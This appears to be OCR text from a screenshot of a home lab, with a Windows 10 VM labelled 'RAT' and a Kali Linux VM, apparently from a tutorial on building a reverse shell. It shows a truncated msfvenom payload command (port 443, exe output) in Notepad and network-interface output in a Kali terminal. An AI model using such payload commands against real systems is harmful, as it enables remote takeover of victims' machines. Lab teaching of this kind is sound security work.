 Win10-1909-RAT (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
disable-de...
disable-up...
Microsoft
Teams
*Untitled - Notepad
File Edit Format View Help
msfvenom -p windo
LPORT=443 -f exe
Type here to search
Kali-Linux-2020.4-vbox-amd64 (May 6th 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MSFVenom Reverse She... kali@kali: ~/test 07:18 PM
kali@kali: ~/test
File Actions Edit View Help
(kali㉿kali)-[~/test]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
inet 10.0.2.164/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 76598sec preferred_lft 76598sec
inet6 fe80::1b44:36f9:dbf9:c328/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:b9:89:3a brd ff:ff:ff:ff:ff:ff
inet 10.0.1.6/24 brd 10.0.1.255 scope global noprefixroute eth1
valid_lft forever preferred_lft forever
inet6 fe80::a00:27ff:feb9:893a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~/test]
$
[re-0] 0:zsh*Z "kali" 19:1